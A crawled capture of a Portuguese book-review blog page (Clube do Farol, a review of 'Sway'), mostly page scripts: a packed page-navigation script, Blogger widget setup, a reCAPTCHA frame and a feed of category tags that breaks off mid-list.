x33\x38\x7C\x78\x32\x65\x7C\x78\x36\x38\x7C\x78\x33\x63\x7C\x76\x61\x72\x7C\x78\x33\x39\x7C\x78\x36\x37\x7C\x78\x37\x39\x7C\x78\x37\x36\x7C\x78\x32\x32\x7C\x78\x33\x61\x7C\x78\x37\x37\x7C\x78\x36\x62\x7C\x78\x34\x31\x7C\x78\x33\x64\x7C\x5F\x30\x78\x33\x35\x63\x34\x38\x32\x7C\x78\x32\x33\x7C\x78\x32\x31\x7C\x78\x33\x62\x7C\x30\x78\x30\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x34\x61\x37\x62\x66\x63\x7C\x5F\x30\x78\x31\x35\x33\x37\x64\x35\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x35\x34\x31\x61\x34\x66\x7C\x5F\x30\x78\x32\x35\x36\x38\x34\x39\x7C\x78\x32\x62\x7C\x65\x6C\x73\x65\x7C\x5F\x30\x78\x35\x30\x31\x61\x34\x39\x7C\x5F\x30\x78\x35\x35\x31\x66\x31\x64\x7C\x78\x34\x63\x7C\x78\x36\x61\x7C\x78\x37\x31\x7C\x5F\x30\x78\x34\x64\x66\x31\x33\x63\x7C\x5F\x30\x78\x31\x35\x38\x30\x39\x31\x7C\x5F\x30\x78\x34\x62\x61\x36\x34\x37\x7C\x66\x6F\x72\x7C\x6C\x65\x76\x65\x6C\x7C\x78\x34\x33\x7C\x78\x34\x66\x7C\x30\x78\x31\x7C\x5F\x30\x78\x31\x39\x32\x38\x36\x39\x7C\x5F\x30\x78\x33\x33\x64\x32\x64\x31\x7C\x5F\x30\x78\x36\x66\x33\x34\x38\x66\x7C\x78\x35\x65\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x5F\x30\x78\x35\x63\x64\x31\x36\x31\x7C\x5F\x30\x78\x61\x64\x33\x37\x65\x36\x7C\x5F\x30\x78\x31\x30\x30\x36\x65\x38\x7C\x5F\x30\x78\x35\x34\x61\x33\x33\x62\x7C\x5F\x30\x78\x34\x65\x63\x37\x35\x39\x7C\x5F\x30\x78\x34\x63\x30\x62\x63\x34\x7C\x78\x32\x38\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x32\x39\x7C\x78\x34\x39\x7C\x78\x37\x61\x7C\x78\x34\x38\x7C\x78\x34\x64\x7C\x78\x32\x37\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x34\x33\x39\x63\x62\x7C\x5F\x30\x78\x35\x65\x61\x38\x35\x32\x7C\x5F\x30\x78\x34\x30\x62\x31\x39\x66\x7C\x5F\x30\x78\x31\x33\x38\x66\x66\x63\x7C\x66\x6E\x7C\x5F\x30\x78\x35\x36\x62\x34\x34\x32\x7C\x5F\x30\x78\x34\x35\x61\x66\x65\x37\x7C\x78\x32\x34\x7C\x5F\x30\x78\x34\x32\x38\x61\x36\x38\x7C\x5F\x30\x78\x35\x63\x64\x31\x7C\x78\x35\x35\x7C\x78\x35\x33\x7C\x78\x32\x63\x7C\x78\x35\x30\x7C\x78\x35\x31\x7C\x78\x34\x37\x7C\x78\x35\x36\x7C\x78\x34\x36\x7C\x5F\x30\x78\x32\x34\x33\x39\x61\x38\x7C\x5F\x30\x78\x32\x31\x39\x37\x35\x32\x7C\x5F\x30\x78\x35\x64\x63\x65\x62\x37\x7C\x5F\x30\x78\x34\x35\x63\x36\x39\x32\x7C\x5F\x30\x78\x32\x62\x64\x38\x63\x30\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x32\x61\x36\x34\x34\x32\x7C\x5F\x30\x78\x33\x35\x36\x62\x31\x34\x7C\x5F\x30\x78\x34\x31\x65\x61\x39\x39\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6F\x66\x66\x73\x65\x74\x7C\x73\x65\x6C\x65\x63\x74\x6E\x61\x76\x7C\x5F\x30\x78\x34\x38\x66\x63\x61\x66\x7C\x78\x34\x62\x7C\x5F\x30\x78\x31\x38\x39\x37\x32\x36\x7C\x5F\x30\x78\x33\x32\x34\x36\x64\x35\x7C\x66\x69\x72\x73\x74\x43\x61\x6C\x6C\x7C\x5F\x30\x78\x31\x39\x38\x64\x38\x39\x7C\x5F\x30\x78\x31\x37\x66\x64\x62\x30\x7C\x5F\x30\x78\x38\x66\x65\x36\x61\x66\x7C\x5F\x30\x78\x34\x32\x31\x62\x30\x37\x7C\x5F\x30\x78\x33\x36\x39\x64\x62\x31\x7C\x5F\x30\x78\x34\x38\x61\x36\x32\x32\x7C\x5F\x30\x78\x32\x63\x36\x30\x63\x64\x7C\x5F\x30\x78\x62\x66\x33\x32\x34\x35\x7C\x5F\x30\x78\x35\x35\x34\x37\x37\x34\x7C\x5F\x30\x78\x31\x33\x35\x66\x35\x31\x7C\x5F\x30\x78\x34\x33\x34\x36\x36\x31\x7C\x5F\x30\x78\x33\x35\x63\x36\x65\x34\x7C\x5F\x30\x78\x35\x32\x36\x66\x66\x37\x7C\x5F\x30\x78\x35\x64\x36\x38\x32\x35\x7C\x5F\x30\x78\x32\x61\x39\x34\x31\x38\x7C\x78\x37\x64\x7C\x78\x34\x35\x7C\x78\x33\x66\x7C\x78\x32\x36\x7C\x78\x35\x39\x7C\x78\x34\x61\x7C\x78\x34\x65\x7C\x5F\x30\x78\x33\x66\x35\x66\x39\x37\x7C\x78\x35\x37\x7C\x5F\x30\x78\x31\x30\x61\x39\x61\x36\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x62\x62\x38\x7C\x78\x35\x66\x7C\x5F\x7C\x67\x69\x7C\x5F\x30\x78\x31\x37\x39\x61\x34\x62\x7C\x5F\x30\x78\x33\x63\x65\x34\x36\x38\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4E\x45\x57\x45\x52\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4F\x4C\x44\x45\x52\x7C\x62\x72\x65\x61\x6B\x7C\x78\x35\x38\x7C\x30\x78\x33\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xe487x1,_0xe487x2,_0xe487x3,_0xe487x4,_0xe487x5,_0xe487x6){_0xe487x5= function(_0xe487x3){return (_0xe487x3< _0xe487x2?_0x61ba[4]:_0xe487x5(parseInt(_0xe487x3/ _0xe487x2)))+ ((_0xe487x3= _0xe487x3% _0xe487x2)> 35?String[_0x61ba[5]](_0xe487x3+ 29):_0xe487x3.toString(36))};if(!_0x61ba[4][_0x61ba[6]](/^/,String)){while(_0xe487x3--){_0xe487x6[_0xe487x5(_0xe487x3)]= _0xe487x4[_0xe487x3]|| _0xe487x5(_0xe487x3)};_0xe487x4= [function(_0xe487x5){return _0xe487x6[_0xe487x5]}];_0xe487x5= function(){return _0x61ba[7]};_0xe487x3= 1};while(_0xe487x3--){if(_0xe487x4[_0xe487x3]){_0xe487x1= _0xe487x1[_0x61ba[6]]( new RegExp(_0x61ba[8]+ _0xe487x5(_0xe487x3)+ _0x61ba[8],_0x61ba[9]),_0xe487x4[_0xe487x3])}};return _0xe487x1}(_0x61ba[0],62,356,_0x61ba[3][_0x61ba[2]](_0x61ba[1]),0,{}))
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Wo1ewTP7a50BlIYDNXJBgtKtx-Q:1768847283413';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d504811210632595239','//www.clubedofarol.com/2016/12/resenha-sway.html','504811210632595239');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '504811210632595239', 'title': 'Clube do Farol', 'url': 'http://www.clubedofarol.com/2016/12/resenha-sway.html', 'canonicalUrl': 'http://www.clubedofarol.com/2016/12/resenha-sway.html', 'homepageUrl': 'http://www.clubedofarol.com/', 'searchUrl': 'http://www.clubedofarol.com/search', 'canonicalHomepageUrl': 'http://www.clubedofarol.com/', 'blogspotFaviconUrl': 'http://www.clubedofarol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clube do Farol - Atom\x22 href\x3d\x22http://www.clubedofarol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Clube do Farol - RSS\x22 href\x3d\x22http://www.clubedofarol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clube do Farol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/504811210632595239/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clube do Farol - Atom\x22 href\x3d\x22http://www.clubedofarol.com/feeds/4744740765426493329/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4016350243942917', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue Lendo \xbb', 'pageType': 'item', 'postId': '4744740765426493329', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s72-c/SWAY.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s640/SWAY.jpg', 'pageName': 'Resenha :: Sway', 'pageTitle': 'Clube do Farol: Resenha :: Sway', 'metaDescription': '@Danii, Fic\xe7\xe3o, Globo Alt, Globo Livros, Kat Spears, Literatura Estrangeira, Resenha,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Resenha :: Sway', 'description': '@Danii, Fic\xe7\xe3o, Globo Alt, Globo Livros, Kat Spears, Literatura Estrangeira, Resenha,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s640/SWAY.jpg', 'url': 'http://www.clubedofarol.com/2016/12/resenha-sway.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4744740765426493329}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IbpioH4c3k1YWn5wwxNa8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768847286682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.clubedofarol.com/feeds/posts/default/-/Sofia%20Silva?alt=json-in-script&max-results=3&callback=jQuery111009320621749486875_1768847281776&_=1768847281777
body_size: 24068
content:
// API callback
jQuery111009320621749486875_1768847281776({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-504811210632595239"},"updated":{"$t":"2026-01-13T23:07:54.566-03:00"},"category":[{"term":"Resenha"},{"term":"Ficção"},{"term":"Literatura Estrangeira"},{"term":"Romance"},{"term":"Literatura Nacional"},{"term":"@efinco"},{"term":"Editora Parceira"},{"term":"Fantasia"},{"term":"Grupo Editoral Record"},{"term":"@Carol Finco"},{"term":"@Milly"},{"term":"Drama"},{"term":"Jovem Adulto"},{"term":"@André Gama"},{"term":"Editora Arqueiro"},{"term":"Edição do autor"},{"term":"Galera Record"},{"term":"@Danii"},{"term":"Suspense e Mistério"},{"term":"Romance de Época"},{"term":"Editora Valentina"},{"term":"Infantojuvenil"},{"term":"Autor(a) Parceiro"},{"term":"@Jéssica Burgos"},{"term":"Erótico"},{"term":"Conto"},{"term":"Editora Record"},{"term":"LGBTQ+"},{"term":"Livro Capixaba"},{"term":"Editora Intrínseca"},{"term":"Romance Policial"},{"term":"@LCarneiro"},{"term":"Bertrand Brasil"},{"term":"@Mile Dantas"},{"term":"Não Ficção"},{"term":"Verus Editora"},{"term":"Especial"},{"term":"Ficção Científica"},{"term":"Tag Literária"},{"term":"Grupo Editorial Coerência"},{"term":"@Renara Pavez"},{"term":"Distopia"},{"term":"Pedrazul Editora"},{"term":"Nora Roberts"},{"term":"Aventura"},{"term":"Editora Novo Conceito"},{"term":"Sobrenatural"},{"term":"Terror"},{"term":"Editora Selo Jovem"},{"term":"Parceria"},{"term":"Chick-lit"},{"term":"Poemas e Poesias"},{"term":"@Adriana Macedo"},{"term":"Lisa Kleypas"},{"term":"Netflix"},{"term":"Infantil"},{"term":"Editora Coerência"},{"term":"Julia Quinn"},{"term":"Leitura Conjunta"},{"term":"Filme"},{"term":"Humor - Comédia"},{"term":"The Books Editora"},{"term":"Editora Rocco"},{"term":"Biografia - Autobiografia - Memórias"},{"term":"Estrangeiro"},{"term":"Série"},{"term":"3Dea Editora"},{"term":"Clássico"},{"term":"Antologia"},{"term":"Editora LeYa"},{"term":"Thriller"},{"term":"Editora Gutenberg"},{"term":"Holly Black"},{"term":"Lucy Maud Montgomery"},{"term":"@Vini"},{"term":"Editora Essência Literária"},{"term":"Editora Seguinte"},{"term":"HarperCollins Brasil"},{"term":"Selo: Rocco Jovens Leitores"},{"term":"Crime"},{"term":"DarkSide Books"},{"term":"HQ - Comics - Mangá"},{"term":"Jennifer L. Armentrout"},{"term":"romance contemporâneo"},{"term":"Autoajuda"},{"term":"Editora José Olympio"},{"term":"Editora Portal"},{"term":"Entrevista"},{"term":"História"},{"term":"J. Marquesi"},{"term":"Karina Heid"},{"term":"Meus Ritmos Editora"},{"term":"Novo Século Editora"},{"term":"Serie"},{"term":"Anne de Green Gables"},{"term":"Arqueiro"},{"term":"Brittainy C. Cherry"},{"term":"Editora Cappia"},{"term":"Editora Suma"},{"term":"Galera Junior"},{"term":"Hot"},{"term":"Rick Riordan"},{"term":"Setembro Amarelo"},{"term":"Companhia das Letras"},{"term":"Editora Globo Alt"},{"term":"Editora Sextante"},{"term":"Elizabeth Hoyt"},{"term":"Horror"},{"term":"J.D. Robb"},{"term":"Primeiras Impressões"},{"term":"Religião e Espiritualidade"},{"term":"Sarah J. Maas"},{"term":"série mortal"},{"term":"@Mah"},{"term":"Cassandra Clare"},{"term":"Chirlei Wandekoken"},{"term":"Editora Nova Fronteira"},{"term":"Editora Paralela"},{"term":"Nahra Mestre"},{"term":"Playlist"},{"term":"Romance Histórico"},{"term":"Sofia Silva"},{"term":"Stephenie Meyer"},{"term":"Série Os Ravenels"},{"term":"Alexander Gordon Smith"},{"term":"Babi A. Sette"},{"term":"Cecelia Ahern"},{"term":"Chiado Grupo Editoral"},{"term":"Cinda Williams Chima"},{"term":"Danda de Alencar"},{"term":"Editora Benvirá"},{"term":"Editora Charme"},{"term":"Editora Ática"},{"term":"FML Pepper"},{"term":"Faro Editorial"},{"term":"Fábula"},{"term":"História Geral"},{"term":"Neal Shusterman"},{"term":"Pierce Brown"},{"term":"Roald Dahl"},{"term":"Sabrina Jeffries"},{"term":"Selo: Reino"},{"term":"Silvana Barbosa"},{"term":"@M.V."},{"term":"Agatha Christie"},{"term":"Aldemir Alves"},{"term":"Ali Graciotte"},{"term":"Audrey Carlan"},{"term":"Blog Pretenses"},{"term":"Carlos Drummond de Andrade"},{"term":"Carrie Elks"},{"term":"Colleen Hoover"},{"term":"Comédia Romântica"},{"term":"Diana Rocco"},{"term":"Editora Astral Cultural"},{"term":"Editora Hope"},{"term":"Editora Melhoramentos"},{"term":"Editora Pandorga"},{"term":"Editora Plataforma21"},{"term":"Elysanna Louzada"},{"term":"Emily Brontë"},{"term":"Galuba Editorial"},{"term":"Grupo Companhia das Letras"},{"term":"Grupo Editoral Hope"},{"term":"Grupo Editoral The Books"},{"term":"Harlequin Brasil"},{"term":"Jenny Colgan"},{"term":"Julie Murphy"},{"term":"Karen Dorothy"},{"term":"Livraria e Sebo Pacobello"},{"term":"Livro"},{"term":"Lucy Diamond"},{"term":"Marcos DeBrito"},{"term":"Mark Miller"},{"term":"Naylane Sartor"},{"term":"Neil Gaiman"},{"term":"Nnedi Okorafor"},{"term":"Saga Crepúsculo"},{"term":"Tammy Luciano"},{"term":"Tatiana Mareto"},{"term":"Toshikazu Kawaguchi"},{"term":"Widjane Albuquerque"},{"term":"A. Wood"},{"term":"Ana Beatriz Brandão"},{"term":"André Gama"},{"term":"Anne Bishop"},{"term":"Anthony Ryan"},{"term":"Bienal"},{"term":"C. S.Pacat"},{"term":"Carina Rissi"},{"term":"Cinthia Freire"},{"term":"Ciências Sociais"},{"term":"Clube Literário"},{"term":"Crônicas"},{"term":"Código Literário"},{"term":"Dani Mart"},{"term":"David Levithan"},{"term":"Doramas"},{"term":"Editora Aleph"},{"term":"Editora BestSeller"},{"term":"Editora Panini"},{"term":"Editora Universo dos Livros"},{"term":"Elizabeth Gaskell"},{"term":"GSA Gráfica e Editora"},{"term":"Gih Cordeiro"},{"term":"Idayana Borchardt"},{"term":"Isabel Allende"},{"term":"J. M. Dantas"},{"term":"J. R. R. Tolkien"},{"term":"James Dashner"},{"term":"Jane Austen"},{"term":"Jardim dos Livros"},{"term":"Jennifer A. Nielsen"},{"term":"Jill Mansell"},{"term":"Joe de Lima"},{"term":"Ju Santander"},{"term":"Lançamentos"},{"term":"Marcio Zanini"},{"term":"Marcus Sakey"},{"term":"Marian Keyes"},{"term":"Marie Lu"},{"term":"Marie Rutkoski"},{"term":"Marissa Meyer"},{"term":"Maurício Gomyde"},{"term":"Nora Sakavic"},{"term":"Qualis Editora"},{"term":"Rachel Gibson"},{"term":"Raiza Varella"},{"term":"Rico Editora"},{"term":"Romance de Banca"},{"term":"Rômulo Felippe"},{"term":"S. C. Stephens"},{"term":"Scott Lynch"},{"term":"Selo: #irado"},{"term":"Suspense"},{"term":"T.E.A"},{"term":"Tag Musical"},{"term":"Taran Matharu"},{"term":"Terry Pratchett"},{"term":"Trilogia Red Rising"},{"term":"V\u0026R Editora"},{"term":"V.E. Schwab"},{"term":"Wattpad"},{"term":"A.C. Meyer"},{"term":"Adriano Cipreste"},{"term":"Alanea Alder"},{"term":"Alka Joshi"},{"term":"Ana Luísa Beleza"},{"term":"Anna Andrade"},{"term":"Arthur Malvavisco"},{"term":"Beverly Jenkins"},{"term":"Bewitched and Bewildered"},{"term":"Brandon Sanderson"},{"term":"Bruno Luiz Mattos"},{"term":"Camila Ferreira"},{"term":"Claire Belton"},{"term":"Connie Brockway"},{"term":"Cris Eliot"},{"term":"Daiane Galego"},{"term":"Dan Mendonça"},{"term":"David Nicholls"},{"term":"Editora Agir"},{"term":"Editora Arte da Cura"},{"term":"Editora BestBolso"},{"term":"Editora L\u0026PM"},{"term":"Editora Nix"},{"term":"Editora Planeta"},{"term":"Editora Reco-reco"},{"term":"Editora Saída de Emergência"},{"term":"Editora Selo Talentos"},{"term":"Editora Spirito Sancto"},{"term":"Editora Trama"},{"term":"Eduardo João Moro"},{"term":"Eleanor H. Porter"},{"term":"Eline Sato"},{"term":"Eloisa James"},{"term":"Emily Henry"},{"term":"Erika Gomes"},{"term":"Faroleiro"},{"term":"Filosofia"},{"term":"Freida McFadden"},{"term":"Gayle Forman"},{"term":"Gisele Souza"},{"term":"Giulia Paim"},{"term":"Grupo Planeta"},{"term":"Gustavo Majory"},{"term":"Hannah Howell"},{"term":"Harlequin Books Brasil"},{"term":"Harry Whittaker"},{"term":"História do Brasil"},{"term":"Ilvan Filho"},{"term":"JRR Tolkien"},{"term":"Jojo Moyes"},{"term":"Juliana Barbosa"},{"term":"Jéssica Milato"},{"term":"Júlia Lopes de Almeida"},{"term":"Karen Hawkins"},{"term":"Karin Slaughter"},{"term":"Karine Vidal"},{"term":"Kiera Cass"},{"term":"L.P.Faustini"},{"term":"Larissa Pessoa"},{"term":"Laura Kaye"},{"term":"Lauren Blakely"},{"term":"Laurie Halse Anderson"},{"term":"Leandro Chagas"},{"term":"Lesley Pearse"},{"term":"Liev Tolstói"},{"term":"Lisa Genova"},{"term":"Lista Literária"},{"term":"Loretta Chase"},{"term":"Lucinda Riley"},{"term":"Lucy Vargas"},{"term":"Luke Arnold"},{"term":"Lyssa Kay Adams"},{"term":"Machado de Assis"},{"term":"Madeline Ash"},{"term":"Maggie Stiefvater"},{"term":"Magisterium"},{"term":"Marina Carvalho"},{"term":"Matthew Quick"},{"term":"Maya Brito"},{"term":"Mia Antiere"},{"term":"Mia Ryan"},{"term":"Mia Sheridan"},{"term":"Mima Pumpkin"},{"term":"N. K. Jemisin"},{"term":"Namina Forna"},{"term":"Natalia Moreno"},{"term":"Nermin Bezmen"},{"term":"New Adult"},{"term":"Nicholas Sparks"},{"term":"Nicola Yoon"},{"term":"Noemi Nicoletti"},{"term":"Papoula Editorial"},{"term":"Paula Barros"},{"term":"Plus+ Editora"},{"term":"RM Cordeiro"},{"term":"Rachel Cohn"},{"term":"Rachel Fernandes"},{"term":"Rebecca Ross"},{"term":"Renan Carvalho"},{"term":"Renata R. Corrêa"},{"term":"Robert Beatty"},{"term":"Robin Hobb"},{"term":"Romance Dark"},{"term":"Romance de Hoje"},{"term":"Rosa Mattos"},{"term":"Sacred Forest Publishing"},{"term":"Satoshi Yagisawa"},{"term":"Selo: Agir Now"},{"term":"Selo: Fábrica231"},{"term":"Selo: Novas Páginas"},{"term":"Selo: Talentos da Literatura Brasileira"},{"term":"Skull Editora"},{"term":"Sophie Kinsella"},{"term":"Stephanie Garber"},{"term":"Stephen Baxter"},{"term":"Suzanne Enoch"},{"term":"TEA"},{"term":"Taylor Jenkins Reid"},{"term":"Tessa Dare"},{"term":"Trilogia"},{"term":"Trilogia A Sombra do Corvo"},{"term":"Trilogia dos Príncipes"},{"term":"Turismo e Viagens"},{"term":"Vinicius Fernandes"},{"term":"Vivian Lemos"},{"term":"Zoraida Córdova"},{"term":"e-book"},{"term":"Élida Ferreira Martins"},{"term":"AP Wilson"},{"term":"Aaron Mahnke"},{"term":"Abdi Nazemian"},{"term":"Abigail Haas"},{"term":"Adam Silvera"},{"term":"Adeilson Salles"},{"term":"Akiva Godsman"},{"term":"Alc Alves"},{"term":"Alegra Te Vittone"},{"term":"Alessandra Tavares"},{"term":"Alex Michaelides"},{"term":"Alexandre Dumas"},{"term":"Ali Harris"},{"term":"Ali Hazelwood"},{"term":"Alice Walker"},{"term":"Aliel Paione"},{"term":"Aline Sant' Ana"},{"term":"Alisson Farias"},{"term":"AllBooks Editora"},{"term":"Allan Francis"},{"term":"Alécio Faria"},{"term":"Amanda Grange"},{"term":"Amity Gaige"},{"term":"Amy Harmon"},{"term":"Ana Beatriz Manier"},{"term":"Ana Claudia Ribeiro Serrano"},{"term":"Ana Michelle Soares"},{"term":"Andrew Norriss"},{"term":"Andrew Smith"},{"term":"Andrzej Sapkowski"},{"term":"André Carvalho"},{"term":"André Vianco"},{"term":"Andy Weir"},{"term":"Ane Forcato"},{"term":"Animes"},{"term":"Anne Buist"},{"term":"Anthony Le Donne"},{"term":"Antonio Calloni"},{"term":"Antonio G. Iturbe"},{"term":"Aplicativo"},{"term":"Ariel F. Hitz"},{"term":"Arthur Conan Doyle"},{"term":"Arthur Haroyan"},{"term":"Aryane 